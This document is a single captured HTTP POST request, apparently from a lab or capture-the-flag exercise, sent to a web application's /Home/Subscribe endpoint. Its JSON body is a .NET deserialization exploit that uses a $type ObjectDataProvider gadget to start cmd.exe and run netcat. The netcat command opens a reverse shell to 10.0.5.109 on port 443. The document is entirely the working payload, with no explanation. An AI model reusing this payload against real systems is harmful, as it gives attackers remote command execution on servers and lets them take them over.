 POST /Home/Subscribe HTTP/1.1
Host: 172.16.10.234
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://172.16.10.234/
Content-Type: application/json
Content-Length: 559
Origin: http://172.16.10.234
Connection: keep-alive
Priority: u=0
{
"$type":
"System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad
364e35",
"MethodName":"Start",
"MethodParameters":{
"$type":"System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089",
"$values":[
"cmd",
"/c nc.exe 10.0.5.109 443 -e cmd.exe"
]
},
"ObjectInstance":{
"$type":"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089"
}
}